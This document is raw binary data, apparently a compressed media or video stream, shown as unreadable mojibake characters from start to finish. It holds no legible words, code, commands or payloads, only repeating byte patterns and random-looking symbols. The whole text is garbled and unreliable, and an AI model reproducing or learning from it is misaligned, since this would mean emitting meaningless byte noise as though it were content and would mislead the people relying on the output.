`úÁj,}ˆq¼aˆ{ @Ôò”	Ò¨'ø¨‡JM ñxÈ4¨D=+˜ùÁ°ÐØÙè9ÀH@	©ˆ >Y #pàd €D1@5F°ïf4Åà9ˆ-;Âø  €¢ HÑ«ËÁB%CU×= ŒÓà§¥>Â’5Ø	WsÀÄ€ €jG ž®¢=Oé xƒbp n óŒÀàâ¡<gÀ«v´€=œ@°€†|•!Ë+,ui¼Û¢ƒÏ 4€ÁÝò­þ£dÄÕ=$Ì	ùÔr9ú?ïÀm·¤› CeìÙf‚œÐXòrå° €“ –ùDà-ÓŒ¸yÈ¤Q€3``“ê‚­/8àh'ò,€ù¸¸]@ÅÀÀ,EÉ˜vàf\\ÁàY»!?G O…`ËLx:c€U’@Ó9ðÃdªÅóè þÐ;€D	ˆªÅãP+¸@ºÎ WHÈ!Nƒto 	WÍà«…Ls¾-ENR¸- Hô”%_ Ii!ÈÕ¿cyár@€
ƒ„ÀÜKG{e¦hHšÄ‰¡)­@<a£;€‘Áö• ‚ø|ÃhŽµ3»æÖƒ»" ‹#ÞƒÏ[YƒÁÏ´Æð³€ ÐG ( eN²¼]qf ÄÞFÚÜà| DbPáV¬ÄÅ@ ‘ àöpª
`dCàvÇç5	„€l Z_  ¤œ!¿lŒ²>
Øn{Âê 2„ Ë_ÌÀJ¥WüìÆ¦¾P Ê
T2Ô€± F.*A€å‘e.Nã ‚}È:³%€w  wÎaRç {¼L‰Q-¬h l‹cG ¥¤&j­=Í‹i…Ô ð`á…wÔÁ™Âóÿû¯¶ uÑâYðm0,¹B™Gø€ ƒŒ—Pô5a"„@8<°QS9œ0‡´Ï€7Å .$ˆë}ñ¦( NùHôK–Ûag ™  ®t`Õ„ä­|ðëÂer0 	¬x€À  ?-ŒXÄ*Ê=¬ç€"ˆ–?@Q›5$þ Šh‚Ü°<=á Â¹ NW…Ô €G  €rð,ÚÆKî(
 KCAÖ‰Iõ,éã?EÖ¥å¬ B"ö ë"˜Zê åÊÂ€
 €ûü¢,ˆ‡A²¹v#eÅ¾Ð Q€ €„º{ìÙjë±Àé¶¾Çò!SXX  ‘ YtŒÆ±-@:˜Ýá¿—…ð Fœ0˜ÅÓ¨­êW†ÿApíp°¢Àq"ËœÛ#@ð€DÑ@Î` 2Ï92Áç~ Í8 °;RG Óð§EBya"Ðpq˜1ƒRoÏ J	1éë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál JTR!H¥B“íÀ.°P~Èp”„.q4xZhzŽj}Ç°$"Ë¦J2òè}qn.¶EK“–a€ˆôðpíÂ‚ùãÀ,JhÃ)iCPà¡ä%"Á…®‡ÌÀ2‹ñ˜£'>@ @  4Ü±  T
1ÁB}ôG V Øß}¢;¼‚ÚO~tSlFuàº›À|Ð
ÀiÝÄ´Ý<dC—MRà ±Gí†-#a{D¹TKH9˜…-~$€· ôa )  € 	„±kI"‚„PuÏ¡Gý èˆ>i¬€ª¸¸M*|×Bî 9ƒãà*c•vÏ·)õ „$ì–H™æg@‡7V`B›óD:)9„}ÛvÖ,¢¥Ìq„ì[G a6[­¡¼p@ @0ó8¼À ÏHs¹fÊ¦ä	4z2”ÂZ¤ªÃq™+‚ë¢	8çCR-’‰ß§dqLä7è—À>;wJ'„»àR¼pÄZ¿|ìFö_Œ1¥l-?Yè l€6… ˆôCR› ï€,èGüð‡  h³1)ÇÉé‹_:0¸_æil£jr)¦=cìšOÕù…ÔÀIÀXcFãÏþÛz G :Ï;Ó©…;pD¬®¯.Ðl `Ã+h .ª îaà¨í Ü6‘@,°I¢«  D8Ü
åÁË”‡güV¤ŒÅ”Ô+éIù€–ŸòšóBƒxYÀ‰#êH@j6üq:0öHõEç¼Cˆ,ˆX@ EÒ e ÉÁÎlt,É¡íÜ1òh¶~6€{
ƒÌ j3® ÆKhöŽ ä€”A£¬Gbè#'çG Î¼‹ã«)š Ï/n±<Â(]@ :ÉCµÁŸB‰ZB2¯P'"!©À!9#ñð‰ˆáÎËLS/]t,% \SF‰Tªž¶€  møt Ë€±¨gÎØJ­(°¡ö`;¦!9ÎÌ`LÄØ,6k'`\‘P"J%Ï«}*òÄR%lXSsÅYÀQQíÅ´$NÐàX3$œ˜a(ˆ a¥ÃmÕn°6»"ƒÆ`‡`Ò=®çLG  Ü:]±Ó1ûDj ê¯ƒªlwVì×ð³€³ð €¯á^ñRå=»±Xˆ?rÐe	á H a “Ø\ÚmØ3N¾v M* % e‡a6 ' &`@ @
B PO£‚w4oO¤cel!T³ƒ×d€üô€b,¾û’¢B[Nb“äÀ ]®.¨Ë )¤À ÊKŠqò±"dJÃ!F’íx#§?G b Š£+è5ì‘çÁ€†0ã÷G“tp,)ˆ/á\I&"æ…µ<ôZ-iÔ Œ@‚ÐËˆ°g/æñr qh5fq†ôa°0Ý'1)4‚”Í’¾òS"×5Ó»À. Ò(ç8 ƒ€ÉüÈŒ–Á	?½8Uc½ (aÝ)ˆ‡'<ãð­4B¨KZ}u×]u×]u×]u×]u×]u×]u×]u×\,  ˜ 0:G êiÉy%$ü‘êÿØì7 
6^ó/ë÷cL-':jŸ¼h£ Vla Imä(Weˆ5øc $ ìøÇ…}`È´A”A rA” ôt¿‹üØR.ë6Ueé¢WÆ3R ?[¼ë“ ñ%A#`%Vl
Uœ¬(ÃY
NÓ+vÄI‘ŒÄ C.g‰ åM#tãSAï¿B ° Á Ã\Q±º>½˜G ¦8XHc§EŽ±]…Ô@‚Ž^	²ÀäûýžZV¦nÀ–¢Ð4TG8©£Øåc´¡ßú€ÀuIic…BŒ(â2Z'Ï€Ø3gaRÌFYàhaQØ`¹ €!²È 0éaÀ:X` T €Ù¼xhšŠ2ò³?…œ 0xmêê9µ ™ÍþÄcgå€@ Ð‘€ø%Š`’fÐLW¦GÃù^@Ø-ÂÔG ÿ]kÚ(ê "â7/[î ÐÁÃˆ  `‰e„º±)˜£²F³¬(	ÀÁ¬òÁ€@ \0	Eæd·š‚ErúÇ \Žˆ–ážñX]@€  V€5G½¤
EÝ…ýÔí8ÌYAºO@KÇˆÒÂL<58NèN€s#åGm˜(=ì4Ã
,Þ£³PTï¿ç`  ¹@ @LNŒzP@ÝŒ‡^9ƒº¿j“€²å` u'‘G  þE û¶6x’rXÆmáÄÕ‚v	–(±u@
«qIžà;.gØªÇG—’>ëár|C  
.e@kQ…Ã7&p3ÙŒ&êj¥ZB‰Y^FVržOC€ €PJ9Œ,2v	ãOçXàWm@@ ÙÉXí*¸rj\paÇH qŠb‚%¤!|²å‚@Ôœ¦JÀÀ #†Ø÷âaÚ+ŽX@¥„@(ÕìYàC7ÊG &ÂÍò`ý~_ÀØ µÞ÷`|í€Ú¹Ssh[¤Î`AÀ¾{ wöHöÀ[á+IL
3X€F?Z:Bói©9ëzˆ
6é{BàÚáÄ&Ð"K‡@© °ðxA.TXäƒãà€PPAF9„ì¡ôÃé€Ö4ŽÃ•ûár@– ‰À @'é Õ÷ÿ~.z5A.€ ‚ØÄZt  ÄÍ M€ÔÄG å ™€ @ÛÝÔ@À  8˜ÀÃNÄL“Ê=À ò@ ÓÇ*3ì;Bw6 …–8 ÅU”>TàT¢*Æ7QƒõTÓ¯†sÀ	vÅ™÷áh)fa(ðEAž„òà€<€µÈ‘ÄÌ¾Ù°8€”× áÈ°t8Ö€  À¥ö) Ñ"0m `(l°{Œ(„Ä?ª‡ c…§8€ "…G Ë  €¡rÂ EXøŽj€ æ¼ÌpßÜòU\7µÁxY@Q|>"êK‰o~Aÿs£ØÂN¸0Lgw
¥h Í Ðk)Á.œ°&†Vd‡þßd–Š
*ü˜êÈ‘3cË¬
ßýÀ uÿìq0"L ²Ox d“À·oqŽæC|%ã'|.   €bÐ‘¡?Õ“•	%Ö&˜À&øš‹¬ö¥üèÛ›°  7G þµ}ÿöwYÄàÐóÁ‹õ„Yn Á§Ñ7ð¹ŠOÒv 	l0 ÇâU–@*Y{x#ÎÐ #”uÿ; mâ!å¾NŽ½GTèqX E‡ƒ ˜nÇ³6Õ€¤ƒœUúHµÓwYx]|   g!xÎK¯$jPˆ_Å6ýXô tj}•`—À(š˜€  ‹–E3ÈŠM	 n%« ³ç,¾S6yE¼ïëG ¶"iEYUŠ¼K@-ß@4‚À@  
åÐÈE—€CÁÄÒÅÎA0p›¼b€›Éƒ*T8ä°þpŸ¾ôÜ ‚SËTá]¸ð’ß± ç•ïWØxg<,á®º?WÚ}Í¿é$‰£!Ïä¼Ù®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëµµö¾×¾Déºoâ×:w×ïí|ZêÍãüZ†µõþÖ-uÙ¿‹__«÷×]u×]u×]G u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\vËòî].Žÿùwë®ºë®ºë®¸[å¿òéw.—WûÿØL-„Â]u×]u×]u×]u×]u×]u×]u×\-€Ä@†PP¯<Ð´UÿA‹ç5ÐTÈXçG spÍ98qË d3\Œ9k˜G„ P@ƒâ€fBDÀ#B…¦¡€ö -Â 5Àº‚õ,Õ^ª¿ñ”‹¡kÔ×¨ ð	Hp?ŠBN¹€í­"K1 áU>x%ñ)1 …Š pl8¥Ò6,U1–@œ°$$—©á € h	–zwx4ÔfØj F€ëkPörc,q|‚I G %C'Y·ƒ’}’Ÿé»~€
¯ðhò`å”xð! £p€ Ð9£.ËhpÈ¶š>FŒ&—¸º  2à. ár;Žÿƒã3`üÄ´ºŒ!Š]¡¥Çñ
‰€º€ñ0ÄTI)•?|ý³ð~bSêø‚!M‹Uj8žX­…@w6û8ÙOù`ÒŒ3_8°#g¨ {	JTBCù5í±¸Xcƒý´ÄJôVÂ	%«G ”gð 3 "í‚LˆcÌ6ÔÀ»#@€m ù† ¸H¸( +àC°. Sè,î¹ÕŒf6«ä'É”Ê8g5š$‡WÎBc—vçŒ¥€¯8÷pôÃ5ƒª 	SbÑVF	O€¨àÇ8Ø@%ãj7¨dÁ¨(Y‚ÎoÔ{þeÿ@oÿ½„-€QŠŠÊû{œùü‡œ ÂŸ€‘Î¥>€Ø”¦ÐX*Áb`º€G @ @ XŸ#LÖÀX¨¨1m€¡(H`pÝ×ªq*	àô¤68À>—ŸØÉÌ@ž>"¦u*•€3uhÀp<S`¡f#ìéâÛþÀkÌÀß¦¬ Dº Û]	åÑ«â+ S¡×†p ´!ßi¤Pù:pkªeDºSN™b\¨Š@0ŽÀBo‡é”ÁÃ¡‡v 8”S÷(ûŠü ã“ûŽ\×÷7‡@4PG s‡QaI}ÿŠ°jÕ¹î›¨å»AÕºÚƒ°ÐaŒ ?œ±-3™þð`Ÿ ™*ƒ …g†¸5»)ªfÃŸ–x B…   …92ˆ@í“ K4à§Oø €à…Ôá…C|Óåƒ_Š¼‹¥‡º^écÙ ·tp1ãì×³àÔJÀ Æ—²Ë<ŠÂ?   AAr§–y4^ýqN–<ÍZÀ1"b€G ö ¡u @ã¹K{#ßÂ3__‡0 =% ÀÕ0€”äl6á(…pb@$ýeÿ¶@a÷Î ÌÆ¥+¸
îz$È+BÐ\°ü°P3€°X b„ œ @py³ÀŒÀqÙ  Ëšzë®ºë®ºë®ºë®ºë®ºë®ºë®q6>•—ÙEJ>áw¼,à` ¬o Ó]Ñ÷ÇÀt)A¾hÃ®rÛÀ:òÑ7á"ð@ásG ÅÂá  G„   x¤
‰
Z"“9 ±Ùk,[ß”(KÀ_è2O­ˆ¤D)Ã°)Ô+ð«N-É¨P9JH]î(EKŒ“Ýð¾  ƒ‘"gËÇ¤Êû®þÆ5?¿"0TJ	å†0 vŽQ	ª=D ÜH€V‡N4‚œnš*(˜äçëBô‹¾1ÃxL gË@{q†Ö€á’†Ø
»@8ªG g˜ÚöØ(  Ö¨]`•|ÃÕÐC $–F$Ù6Â2žuÀ!SXí¾B@=]d¹ÂíBéðxPq– /Å(0Dx*¨±JòÚ@  ÷ ã(.[ÜNË¦¸&óÉXaNUyÞÊZþRv" âQPW‰@!'`H´4C= >ù0¼4b"o¤ ×ÂÁ´8Rßà/¦ä*€Ü:‰8°jKÞà[$KøØG Ø%#Z‰Y™b 	.À¶t$lÈ n
P®zÇšOçk‘jX)e¿	£akH6OðŽ±þì¼ Ñ…¿–ˆ bW"ì.NÈydp¢N ™é`ÎÛBäŠQD†R¨]–ã·:P@    YD–PTH0I_ë™j 2P¬×$ wn83Ó‹*£‘4mÔ †S9LrD~vž_mv@z@üG ¨”–ÓÛ-bØ¶r$ù€+ö¢â¢TÀÞ°¢¹ÏLêh0àœ0†äÅ[G!Qÿ2¥®
~ 2À­àì˜¤^5ND©–BŽ#ÁEC©° 
 °Á  PRo˜)0Œž†0”é€u[`  
áÙÐ iV 4Wæœ°]@È°‹©šikgÿ‘d²­#Ì¬–¥h]0 !iª @‡´U4(va@ÊuI;G cX-ÀfP¡•Gmv¨Ž f.ÛÁyŠi}ˆ„qˆ,Œ’¶ïê qÂV%°¸9aÿü¸F*Øò@I6E`ÝƒqWã	ü0Ôå;DãÇ³Ÿj‚|lâGPì  ²È"4°ä’Æ 0 3pëLñÌ˜Í(6°pKì_b3”Â†sï*ˆ.Ì°§  	_|×Àq}&€uQGñ!+¼Ç³éa9óŠ†ySžÓbÁ©G ÎÐ÷×1<M<pÎGåâ­Œ,ÁÛ°<0-ÜÈ%ßà8b3auG%Ñ‚*K°—D c}Z„5¸ 0Èm–/fvÐ“<¨Á¢¯ H‰ít5ÿ³0üziHö*@iÞùI€9Nrùì2Åª¡r†J—¾ïÊ RÉ@±dYk §\÷ÐG°®c—˜ï ˜/Z¿ExÆ	@rÁ¶p¶ ˜þ€è+ Aóâ€1 éqG ÷id ’Wqyf¾7¸ Ñà50%"œŠa!Š@D   îµ­6úú­˜(Û,v¦ €Á¼1€¬0F‚å‘jNÐÀñø­ñ@Ÿ :”ð ÷Œ_.gcbB#²³îÉF¨dPŽxVÃÚ?( Eaj€‹X8Xˆm<½¢;à €±à‘á„‹“CŽôA‘†€è89_¾8 5ÝœqqÅÿü•Dg¿Æ°µƒ.G m«æí!Åc2\9”š V<ÐkƒXñ&þëë®ºë®ºë®ºë®ºë®ºë®ºë®ºág?üù!×õC8 }$cF :â>ÿ€¾Æ‚ ¥˜ëˆ×Ô"	qEØàAá ð@—0äk‡0\5lÃÅq”w 3Š|óÚ!·óÄ !¸@AWÎ¶d-ýïú"ò×tá( "ØPÃ¯ÓÅ8òÎÿÛ?p`?G ‡ùPT‚HÂ ÞGLß?‡KÀ1€¾2É¯ûÈ^[o&«àuò ¬…‚¼PØ £_b€­¡ˆ¸8ðÛo1˜k;ºt,B³j€ÂóþQ˜1¶’á¾ *¼ €Ú  24‚ w(u€ÏÚß¨vÞ?·°6x!°˜ *çÿ×ƒÜ)TµH¹¨ƒ*p!ng $ "5 ñ•s<¿à	Þ…ää:fÙ²ÞG Pëm„Y7	(Á{qªêPt{Œ` Ë‹^x ¼óÅçàzðÀ,f €¯Ñ£ŒüÍù!æááuB«—}€@„ Fç`
F˜±þ‰š™°3êä€( Wp(³C9{ýÉHîÎÒ	‰g¶;˜ú „8¡t4Àéà –>^Ií(ŠúËˆ˜Ê
L d.Çì=çà°+Ú•ó@à°0  
*¹îcZtLG šðïp£ÞéÇ¼-:?uUøñj´6Lƒ]´Èx¸RÅÍß@Æ ; 5U6þ­1¨dðpw*®`pà
~ (£·€$ 'ž€\Ž![Ãª@Ù—Åà¥€·õ€C‚ØÙ! æ(@   !=J~VF8Ø~Ï@  
5h€8­eœÍT”+/´x X eëêðº€ŽÆ‚3;PJÕwí‹bÙP¿òË,*W¾7G ,±K Z   6 ‰úØÜ«À;OàÙ `ûˆFîÏ€íàI!¦U,T¿ŸãËd‘Jn#üQÀãhp
‚dHÖ;ðvåDè8/×FTAàn¡²>Õ  |‡@Í¿ÆùO%ú!ø ¶Ðl+ŠYÕcñ½cEÁoÆûÔB#Z°#±×üsàÕ:• ¶`u0‘$	EÊ68ÐÕ”0-ìZøG ufþ6Qâm/Š G“`sq"A‚j™gyÔÉ|²ÙòÜÃu`×ðuÂWÎì¹–4¹‚ê uOFZªmâƒrb^=0·.#ËVË`SLˆ±.x}„©›¶X>pÏ $öžAõž	hÀ›
¶`÷„H!
yñáLòê[=a´V°Rb"Òbp
'¥”›Õ|ÌÐx’6 É X˜ Ó¾…ØU¥ésáÁG âSÊU¸;ñß–¸à-ÅƒÐ¾üÂ~;ñßŽüô!  0x)<Fš@ ¡‘j¼TñBBÁ^Puü³õ÷yîžïþ%¡¨Óî9ã¼,à©“`,ÝRºé˜[sÄ–
ÁL^ëÀ% PKx²¥§5i¤H	.œà¿Ì  ¶ô!dt‡™Ä å@÷Ô° 3c Èú!,%€\ XžòÀ$$l ™¶y` 3G Û¸uÑDæ9_î…u×]u×]u×]u×]u×]u×]u×\,àõÿç|ïþþð³€v™Ññ	!‰0õT ƒÙ©]2gÇxà Ðƒ€ƒ@dì4À)¿9°À¹ 9bÛ a·°wÏ ^hkžm	¦íX€æ\
	[  oûÁg ÚUÊÈùØš/’ñ®ª+ðÙ:Í›ØÃ$€ð_Ç_‘f¿ØCQÀG o
ƒB«Á82ÂDŒÄhà¬˜#”¡`[ðxø¹|;Ï3Céq$0XnP-Â àh ‚b\&«Åø`
U€® |\;AQ& ú B»ù( Íú‘‡uUŽdŸ3JAi¡zíÇ‘n&ÃÌÃ­H­£uóÂÂþ½^ÁÜ°)Ð|Xw).šå^¬Æ@+^Xlt
Ü/Xøà@Ê†¤/#hð.À!×¬¡gG ƒ,-¢Ä€>£-…ÇAÂŒªåñ Èå£^9
|`<\Ú "¾ã pyŽE #üH81ÿÍy7†®e…®X#Íƒ ååâ–e™åLòÀS ` @ Œ@Uö‰'nï Â3ëDà¸ø €d  Œ 4š`ŽéÃ.©ÿúw¶èà ÆÌMjÚ€¹  °ïtZ@ ÉvW¯÷ÍÆañk-gÙré²‚•„ G  XD`´0¦L&O£g#®;,¸`¥çV¨:°!d·ûÒrá[ œ“öæüku§VYwAü¡ù8þÒ #môz0ûG±z¾HfÂÎ OÃ«>FvßÿýUfHÙ(lA*‚ðpw^€úp±ËAæ }‚0c`Þ{ß1! ¡&ñvaescwŽ Ùh4e‡±‡ËCèV¦&°`º€(B¢ð=½fðFßû°G @äà %}Æ›ƒèB-Øp³ê²^Áx-ÌlJþ˜N˜ ?°x-FË!ƒÍÀÌ £¡ˆ¥‡¡KQ2Æ^\ÝÒ†ÂHà=Å»‰VÑŠâcÊÕ ß8]@0È-k¨s,Ü™ªÅn¾§ë¬ VAcà](µlkfãŒA°% e×pø+„"`O 3ài@ ÑÁÇØ@ †bLFàöÁÓ¿¨Ð¢ã;ÖxG æKb°3æØ{ç§I4 0C.‚ÎË *’6S¯`þ EŽ¶G„Î"ÆAôë»h@žc/Hñ@,Q}ö¼ð>X0)ãÕø«fÐ«æ7­Fù° ¤`€®ã8 ;	œø¨lã[ÿÞë°Oû`éòpp
/ ð¸`~hn@ÏŽ8²TÅÀÒM)#C\€ž›âÈ.eEœè€ al¤“lž¯‰—=G âÑ†¤vY0 HŠËÈ@ [•I‘ „¶²lŽ¦Ø™ªnÌH4ÀçÞµ×]u×]u×]u×]u×]u×]u×]p³ççþ|#—Eoæ„Ù9ï¨  f8ªJç±¬SÝþÁ}µºh7S_i ¹ €VE	„µŠkSXk4x(÷âýt1€8ÐG¶ÛÜøö8ØÁŒ%0¦¨ZLØ™DX’hx…')c–G :Ñ–ÂÌ‚E*"àÿ0QŽèX‚á ²„  @ Eäz¶0òf!pã§ƒ%Ãe^QÙ¾<R9P–[ƒ°¡&9Ød…ÚàP3|Ôî  ¿§ó<ÿˆˆ$   ÿž,Qx¥¹ËsÓÀ	G °º‡iŸ{üW
ºdïýjñ¶g 8¨Js½HJÕJâÍ(÷ˆpMh¦LK. Ào°˜(ÙÞÀÿ{¡±È|CN$kG ÞúE…¸u@<p×+Ÿýïõ½ÐB¼fÅvN¶Ÿ²ÀãØààˆË}zú<¼Aë\Ï„ÎÝƒM8¡–Á:À0éŒ  gÀ‘2„ Ír2¡—%’ùú–H óÿ0Ä<·@³€«Àà€õüÆÈX3ý{ä£#ÂÚÄuÆ¬_ t¨1KT w½ˆGo{ #gGñƒËII€ø’P-Àg¸@ÞPpñ G /r„~Ê‚iC˜m¦¾rÀ'§k6ÜPÁ( tžÀº€†€å'”XÏh¯YA|»â¨Tâ`5´ .G3 ³€@nìNJCs ìÎŸYò9aãÚcQðòØ©g ³à€ Ð(…Ül0v°ÓT^–O&8ÿ=~Ø „I ƒÙ‰¼ƒ­s»ø,à%¼y€`(ÚI’£ôGœ^õÐ  :Ù‘IÒËÝ í%h@',²(XXˆu°iG I!`<ÀøÂ& ÍZ™Y ` @æDp,àv#ÒÒH
ÁS&µöÛ_î	ª*˜* è[6†8@ x	%ÁR/`Lm†Â/°Z8 !\îä 	Q5zÁ‡A‹â –AÁ~æ|&±Û«ÖD<ó:(`ÀO³mŒBr Ct×A1„HœrÃ‡Hå•#– € X¤ÃHùãà’˜Îï9¬¦ èß°áEðG ¬Ef-¸ôuçå(åÀlõæ8õKtv=Çr:ØtŽ]RrÂgN‡ qÅìm4ªXÃÐÅæÀU¯'…8¤ý{Âžºë®ºë®ºë®ºë®ºë®ºëŽÀ  ƒ8çB^‘Ûè7˜vÿ Š»qt ºWl F*:¯ÔøJ0þá¦4¯Ö©»¥€ Ê×x'qçÄ¾È?à.wJÂ¤ŒBf7ÊF € ÈÀÿa1G pg£àVò€ŽRÁEÀ?¿”9ú+
Ð0 ÔŸPÄ¤9ä×°þàÀ~¦€…ã>ÆÚ/Ô€øH°Õ¨©œÔˆA·iÈ¨¹ÿÜ ^ ü©‚Œ ¾0ìåp´£¯û $Ãaêßâ €/TÔ  Ë¢F#Tâ  @–; À‰­hà„„ƒÿð€m
Hæ/üðã[TrÍQ`6å¨8©t	ŠG WÀ€&ä `ì , Š  å ¦ ­ ™×¢ÿê_¤	-üB3	Ò°ýþ˜p2ŒpÝÏm“CEÃ÷T)©™SácžñMŽó›(<ÀÆ^PÅ­ò5áe-!ø4¾5T´µ€Tà¿‚	¶‚ "žÜ¡r BB¾H ÔüB‡¯4Û  j=¿Âê 8 Ð `2ÇÌ@wÕ"¶&î`HXG 2‰3¸–[ê tzw¸ž`ÁBÉ“ÞÀ¬ßð¬AŠ!¨bÒJ8çŒEÂ­€“ yFÅB­€ŽŒŒÂx‡gnä(BSFÀ
ò¢¬QBWC ›§ à"zÒÃQ&'ì­«ŸÃ* 8Õ`sq¯t(>p+JB’Í‚Ãp é+Ü`‚âÀîP-ÜT2wf×ÅÍÌ]Ayâ˜"`2òñqq´úêAÿ¼G ð=ó¸zÊü,à€ € ‡%ÍÎÁ/‚ÂdrÆ #g¢Ff›¯}âd3ÎÀO8ˆ¨ v™èQJs ê¨VžvËÛnm™€ ²À=ö–Fh9QFÚ¼?¶P°C*•¯=õþ“LÛÊ¡ÜÂÊ "8ð0Qš4ˆYš›fÝÐšX`X:Ç–N¤ ßš:´=1’#ý¬5 é¤®N`óþxé(<óCÍ –“G .eþPÀ§„»#OÝ±+'ÅeOÌ dŒl>ÿ€ÊÚ|lœdh¾rá:Ç6Ëß›BXQÁ‡Dv À8@ à~<7Àñ@LÒ¢ 5Çál pà1üºÖHFpíB Ê~³ÀX 1¬¥¬ '¯ØáåÍB¨OŸ÷“WE:1öDEf1û ûÿV1jjM4·f	8n°žFG ÇÚn€&J (#Ì¬÷éH’!D"3d`€VµôÀÕ¯@ˆ7ýqØ    ƒÄ/÷ž/~Æç«Ÿ~ ÆxÓ {ày¨±Š„Þü#ÕÞß¥ 'ÍE 4#-/ÿèÈØ!)4	ðáu da¡ÌRƒ¡ÏwƒcâÀ¿Á§ïøWa dXW¼ƒ=‘Œ. â€~’^à¡xúƒºÛGgšÏ’|¢N#ä1µ3Åê®@¤Œ5Bgsà„G ‰À @u%µk~Ð³Ç R@Mt¹ç€ÀV…ét,%AôOà×€#Î½]ÏÜH~dÆ]u…Ô “B‹ÀÐÔ.wœÇ¢„ÜcC¡t-¸) |WÐ'Šäì‚ª1ê½†Øxà6‹™Kßì3 p†E¶|so‘ÎÚaK¬,VÄ£].»•ËÔÏà€‡"H_v	•¨À—ýŽÐ Ýå€±@_ /oJlÄÐ CA¾€6ŒÀ‹:G @tA^à'ü‹ï¸Â$D 
YiÑÿ4$lþP s 4	ÙTÂ©ô“4¦ÛÅÈ5Œ†à©|8þ g€ €@†›td¸LJ QÈÔ:¹_^]œ  :r,
Rð½ì:4…×ºªU.Û{óž(²o,·Øðº€ B?p9PçEò©á:˜IÔ=¬a¬’X ] À‰Æè±LX¥·i€Eh×B²<2Åb:}„BG P(…«‚Ô!ù¢†)­[Q‡ÉŽ¿ílE´æG¯Ç/ðñ0“$¦iwI÷So`¢ HF ƒÛBÈ³(~oª,‹`°‚À~!`€ ˜rË¬ûä ìïŽÀ ˜dº%¼gü@3iGü~0 fßÊóý¬1xD*ñ'Çïþ÷ü Yh0®éº@'oÀŠ& H· m×õ•	! „í@©Àm>à=;  G   qm @§ïŸü(‰:^y æïäjCè \5(¬l2ÿÊ a8¾ñØ C 2Zs˜Ðç7ÿÀ<1ÌGŸï¨ P	!gÁØ 0NŒ’ð¬Ø°g‰ü¨^À_Ò Hº9ùÚ@L ŽûòC\ Ñeð~CoÈW°Q`ÎÒücTr¹È@Ä%‚]u×]u×]u×]u×]u×	`  8ðªˆ”—4_FoœpÃÚÐG nœÑFn©F_`¢€Wt°e \¡aÏXLšL RŠöS0"š%%Ï–@  ¸ LuqD€'ûò$Í€{@uà |  €PuÂ  Ò€ €À ½ô€ /pD0À†Qìõ	€ÿ9nzP‹ØBJæ9°˜>â…²’¡XÿÛ’ 1Ê€  :>…ßú£¿  @8 ÂÊ OÃV	õ'œtÀgAM#àˆ
(~â(5G G¤äåðœ9ÉrAf@{¶È¨¯o$/¿ùvÂ3¦=4  ò¯¡Æˆ—ðÆ¡ßÜàÌ,¿³Ì;@½Ç¨–6Ü²äê`i(@)a˜ xÀ I—¬Æ¢CP-bÁ‚4ò !@ÜÇ8 &€Ç¸Râxï–l¼cpD­7õ5‚C/n4 v}¡\{ NùàÖ› ÔÒb@šÑZ fl—¾Ü³‚ÐZ{G !l°2ÍÂé$@£ÿáŸÀ å€ÀL‘Ö·5²÷(A±Åx”üÎ*U~ÀxøÈö6ÅÌ‹Ÿ±3àºL ¬Þó¿\çî°ÁRAb¤ |„ˆ^]ˆHÝIÀ À,à6Ð:WjÀD½ƒ!äŒZ}¼ H³ e æB˜^“Ç¸ *8H¦Rˆ¥¯Âs1m£Ÿ}€ @	,   –@qå‡ N<²€ €X@À0—øG 8òÁ«qGïŽ~ `  ì  ëG&ºß–ö-ø$$à3ˆ B‚ *d@ ä   >˜	Ê†qod)vo†à×–Ã«„"B£­SÐß_Á Ê3€*Ïðì^Œ*u_ƒ%¯k­€)ö/ñ¸}«7¨=¼´,Z©`\Œ=BÆ f·—A|mÂe9jSÚo€ Zƒ¡w-Ö8ÄQ*D„|„	A ß³-ýox[ø G 0€ºScD­Òš(
Š‚zdwÚW|4ü" ¹
` yVW‹úbÍ€ì¦ 	À(süã_Q/¯á| ° `ÀdÇv â"ìUo”Á˜#Y4rc¨
„› û( ]<2 ý½<XÏýº$TŠ„›PBªí6ç“¾ì0hÝ€ïŠÅ¿r4ñ  €Ï{ø u¡ Ä‘§†lõ‚Q”9E Õ=µÎÑÃàgó\G H8®¨~Ã²@   ô,Ë¢Ê6ØÅØâ[ B¬ÚpÐ¤þüŒ@?æ@Ê«WXR($¡‹:IŒ|¥ø#Å•„|6ØÝ+ˆH#^D¾Àèþ€/U È¬Ç€À € ›2†Ü	P›ðNÚ}ÿp @ ÀÁÅ¶áb¢­)FÕ—þÕ€Ñá-dŠYõ~„ÂäÂ˜;‹¤° Ù„
20ck†é†î®” €  6¡ŠJG RÔ/œs >Á¼	¨@_Ë%€:€<!» öÚ<dÃ
Î·ð@Ä7pÛõá=®a
f¨Ãôˆgý•~.ó‰„=4ÃHÌÇ¡ÀD±÷ê Ð¯B26a~#Rlè€jº§Žó?Žp @R@¤E6l™`Í›/à•µŽ¿ Zaï¨PSd6 Žˆ5Zh  Gà† 
Øè‘þ£;öMæä 5>\ŽH¸&0Â—Òn€ÁIãG Ðýp†€ P›®($O
uYà»ðU@vðÍ¿püUH’L?DløÂ<½P?ë	XÒˆîaŸÁD¢pdAáà|E	ÿ`Àx„¢¦ÐBð‚€Í ñÙ}X<èó ñP(   ñ?ì±+2"&)X“` q;ÀÂ„8©óÿ„	ˆDû3ßðü T0ÍÎêTŠE9£<ºÜ@ ŠC@Àk†Ô¯á… G   @@ ü­×T×R1£Z þÈ*1ö.ðWÁ‚ÏI“?ì8
àçëŒ)!§iâk\ }<j7¡¬øµ“
bÆ‚…qÑ€ ‚(Y¯º…F bˆbK¶;.æ ¢û= ¦€» ¾32”À {`;ÒAÆ Ðˆ†&R%°Mt°Úëíf‰øÂ©$`"n°fi4 A‘h84f2º´ÃÍ’ãQ†N6“_„ÿ  @eÀ ¤x6G Ðg‡]J†æ2‹@Zˆ>¬‘ .ô€8ž›Û€B%cî‡	ñF¶´à³0 W 4aø”_K€„b^@‘SÁ ¸Á>¦4ÚhV‘î 8 @(ðºç¥úBl¼ó1£À›ÃçÙÏ7¼×€@ swvð¢
Hp áUÑS`xðØÇ®!_Ãopƒíúœwö¹»ìÀ?Óà#6¹­O	f€žÿ ÿ°g  àyÐ–ˆ°G ¼Í¦ÄÐ7Ìv— œ~E®bœâ±[ãh éÞ@ Œ° “°Øíw#ðÜ£<Ÿ$ B³”ˆˆ„d ˜!6Ãxç0¿Ô câ@Òll‚sÁŠ€¤$ !  é
